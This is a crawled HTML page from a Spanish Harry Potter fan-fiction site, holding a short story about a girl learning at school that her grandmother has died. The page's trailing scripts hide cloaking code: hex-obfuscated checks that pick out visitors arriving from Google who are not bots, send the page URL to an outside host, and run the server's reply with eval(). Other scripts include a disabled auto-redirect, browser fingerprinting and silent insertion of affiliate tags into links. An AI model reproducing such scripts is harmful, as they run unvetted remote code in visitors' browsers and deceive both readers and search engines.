

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://potterfics.es/la-muerte-nunca-sera-bienvenida/
body_size: 11387
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/potterfics-es.png"/>
		<link rel="apple-touch-icon" href="/images/potterfics-es.png"/>

        <!-- Title y Description -->

        <title>la muerte nunca sera bienvenida - Fanfics de Harry Potter</title>

        <meta name="description" content="Era otro típico día, sonaba la alarma de mi reloj, estire mi brazo todo lo que pude hasta llegar al velador, tantee levemente con los dedos la superficie del...">

        <meta name="keywords" content="potterfics">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://potterfics.es/la-muerte-nunca-sera-bienvenida/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="la muerte nunca sera bienvenida - Fanfics de Harry Potter">

        <meta property="og:description" content="Era otro típico día, sonaba la alarma de mi reloj, estire mi brazo todo lo que pude hasta llegar al velador, tantee levemente con los dedos la superficie del...">

        <meta property="og:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="la muerte nunca sera bienvenida - Fanfics de Harry Potter">

        <meta property="og:url" content="https://potterfics.es/la-muerte-nunca-sera-bienvenida/">

        <meta property="og:site_name" content="potterfics.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2024-11-19T11:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="potterfics">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="potterfics.es">

		<meta name="mobile-web-app-title" content="potterfics.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="la muerte nunca sera bienvenida - Fanfics de Harry Potter">

        <meta name="twitter:description" content="Era otro típico día, sonaba la alarma de mi reloj, estire mi brazo todo lo que pude hasta llegar al velador, tantee levemente con los dedos la superficie del...">

        <meta name="twitter:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="la muerte nunca sera bienvenida - Fanfics de Harry Potter">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://potterfics.es/#website", 
		"url": "https://potterfics.es", 
		"name": "potterfics.es", 
		"description": "Fan fictions y fanfics de Harry Potter en Espa\u00f1ol", 
		"publisher": { "@id": "https://potterfics.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://potterfics.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "la muerte nunca sera bienvenida - Fanfics de Harry Potter",

          "description": "Era otro t\u00edpico d\u00eda, sonaba la alarma de mi reloj, estire mi brazo todo lo que pude hasta llegar al velador, tantee levemente con los dedos la superficie del...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/potterfics.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "potterfics.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/potterfics.es\/assets\/logo.png"
            }

          },

          "datePublished": "2024-11-19T11:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/potterfics.es\/la-muerte-nunca-sera-bienvenida\/"
          },

          
          "articleSection": "potterfics",

          
          "url": "https:\/\/potterfics.es\/la-muerte-nunca-sera-bienvenida\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/potterfics.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "potterfics",

              "item": "https:\/\/potterfics.es\/categoria\/potterfics"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "la muerte nunca sera bienvenida - Fanfics de Harry Potter",

              "item": "https:\/\/potterfics.es\/la-muerte-nunca-sera-bienvenida\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=3782" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">potterfics.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/potterfics">potterfics</a>

            
            <span>&gt;</span>

            la muerte nunca sera bienvenida - Fanfics de Harry Potter
        </div>

        

        <article>

            <h1>la muerte nunca sera bienvenida - Fanfics de Harry Potter</h1>

            <div class="article-meta">

                <span>📅 19/11/2024</span>

                
                
                <span>📂 <a href="/categoria/potterfics">potterfics</a></span>

                
            </div>

            

            			            <p>Era otro típico día, sonaba la alarma de mi reloj, estire mi brazo todo lo que pude hasta llegar al velador, tantee levemente con los dedos la superficie del mueble hasta que encontré un botón redondo que estaba encima del aparato, presione levemente y el pitido dejo de sonar, solo quedo el susurro de su eco...</p><p> </p><p>Luego como siempre refregué despacio mis ojos y me estire todo lo que pude en la cama, como intentando darme el animo de levantarme, produje un sonoro bostezo y permití que mis manos de a poco fuesen abriendo las frazadas, para darles , a mis pies, el aviso de que ya era hora de moverse. Cuando mis dedos tocaron la baldosa fría, un estremecimiento recorrió mi espalda y una sensación extraña se apodero de mi pecho, pero no le quise prestar atención, así que seguí con mi rutina.</p><p> </p><p>Me acerque con paso lento al armario, lo abrí y saque el uniforme recién planchado (gracias a mi madre) y los zapatos, para acomodarlos ordenadamente encima de la cama, tome la bata de baño que estaba colgada en la puerta de mi recamara y me diriji al baño, para quedarme bajo el agua caliente un largo rato...</p><p> </p><p>------------------------------------------------------------------------------------</p><p> </p><p>Ya había terminado de hacer todo, mi alcoba, los deberes para el colegio y había tomado un riquísimo almuerzo con mi madre, y estaba lista, así que me diriji hacia la puerta, saque una casaca para abrigarme y tome el bolso, donde llevaba mis cuadernos y uno que otro maquillaje. Me despedí con un sonoro beso y un afectuoso abrazo de mi madre y de mi hermana, luego salí casi corriendo pues al mirar el reloj me di cuenta de que se me hacia tarde.... casi me caigo cuando al cruzar la esquina vi como el autobús se estaba llendo, así que corrí a todo lo que dieron mis pies para alcanzarlo y por suerte lo conseguí, pero a medida que nos acercábamos al colegio de nuevo sentí esa sensación extraña, ahora si tenia una idea de que se trataba, pero me negaba a creerlo yo sabia que eso no podía ocurrir.</p><p> </p><p>Así, con estos pensamientos atormentando mi cabeza, sin darme cuenta ya estaba con el delantal puesto, sentada en mi pupitre y con el cuaderno de la siguiente materia encima del banco... pero no le di mucha importancia y me dedique a mirar un punto inexistente en la muralla, como si fuera la cosa mas fascinante que hubiera visto en mi vida, hasta que senti un sonido, mas alla de mi subconciente el leve murmullo de una asilla al arrastrarse y la presencia de una persona sentada a un lado de mi banco... mire breve mente para identificar a la persona que se había sentado, cuando la reconocí no quise prestarle atención así que volví a mirar el punto de la muralla que tanto me fascinaba, pero aun así seguía escuchando su chillona e irritante voz a través de mis oídos... sentía unas ganas de decirle que se callara, que no me interesaba que le hubiera dado un beso a 5 chicos que no conocía, yo solo necesitaba a una amiga, a una insignificante persona que me escuchara, que calmara los pensamientos que me atormentaban, que me dijera que todo iba a estar bien,¡ es que acaso tenia que tener un cartel colgado en el cuello que dijera, que necesitaba a alguien !, pero me acorde que estaba en el colegio y que todas tenían su propia vida, ¿por que les importaría los problemas de otras personas?, yo hasta ese momento pensaba igual, pero ahora que eso me estaba pasando a mi lo encontraba egoísta y muy egocéntrico...</p><p>No me había percatado de que el profesor ya había entrado en la sala, y que estaba esperando que me pusiera de pie para saludarlo, lo hice lentamente, como si mi cuerpo me pesara y al parecer el se dio cuenta de que algo me pasaba, porque me miro con pena y un poco de lastima, no quería que me viese de esa manera, así que corrí mi rostro para que no me mirara y me senté nuevamente, esperando que la clase acabara lo mas pronto posible, para poder volver a casa... Hasta que unos leves golpes en la puerta, no se por que, pero hicieron que toda mi atención se fijara en la menuda figura de la inspectora al entrar, en ese momento sentí que la opresión de mi pecho se hacia mas fuerte y dolorosa como si una cuchilla me estuviera atravesando una y otra vez sin parar, un nudo se formo en mi garganta, apenas respiraba cuando de sus delgados labios salio mi nombre.... en ese momento sentí que mi mundo se desvanecía y aunque no quería llorar sentía como pequeñas lagrimas caían por mis mejillas cada ves mas rápido, empapando por completo mi rostro, quería moverme pero mis piernas no respondían, vi la alarma en el rostro de la inspectora, que a paso lento y con los ojos mirándome con lastima como si entendiera el dolor que sentía en ese momento... llego a mi lado y poso una mano en mi hombro.</p><p>-¿a-a mu-mue-to?-pregunte casi en un susurro imperceptible y ella asintió....</p><p>yo no quería que sucediera, pero sucedió, mi abuela se murió, pero había que seguir viviendo y aquí estoy...</p><p><br/></p><p>--------------------------------------</p><p>bueno Javiera este es un fics dedicado a tu persona, espero que subas el animo y superes su muerte y también que yo allá logrado plasmar tus sentimientos en esta pagina, gracias por todo y que este bien </p><p>besos</p><p><br/></p><p>vania</p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#afcdc6dbcac3ccc7dad7efd6cec7c0c081cadc"><span class="__cf_email__" data-cfemail="385a514c5d545b504d40784159505757165d4b">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#94f6fde0f1f8f7fce1ecd4edf5fcfbfbbaf1e7"><span class="__cf_email__" data-cfemail="ea88839e8f8689829f92aa938b828585c48f99">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=64600&from=potterfics.es&id=1885')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='//' alt='...TU... - Fanfics de Harry Potter'><h2>...TU... - Fanfics de Harry Potter</h2></a></li><li><a href='/----inocente-papa-harry----/' alt='-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter'><h2>-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter</h2></a></li><li><a href='/---habia-una-vez---/' alt='****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter'><h2>****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter</h2></a></li><li><a href='/--carta-de-rosiie-a-al--/' alt='--Carta de Rosiie a Al-- - Fanfics de Harry Potter'><h2>--Carta de Rosiie a Al-- - Fanfics de Harry Potter</h2></a></li><li><a href='/--fanfics-de-harry-potter/' alt='... - Fanfics de Harry Potter'><h2>... - Fanfics de Harry Potter</h2></a></li><li><a href='/-draco-sos-romantico-el-le-contesto-soy-tan-romantico-como-lo-dulce-que-es-la-azucar-/' alt='-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter'><h2>-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter</h2></a></li><li><a href='/-eres-mio-alec/' alt='"-Eres mío, Alec." - Fanfics de Harry Potter'><h2>"-Eres mío, Alec." - Fanfics de Harry Potter</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>potterfics.es</h3>

        <p style="margin: 10px 0; color: #ccc;">Fan fictions y fanfics de Harry Potter en Español</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 potterfics.es. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#f99b968d909396979590979cb99e94989095d79a9694" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://potterfics.es/",
					"website_privacy_policy_url": "https://potterfics.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=la+muerte+nunca+sera+bienvenida+-+Fanfics+de+Harry+Potter", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e249e8e7a814c7cbc9194778ef96253","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
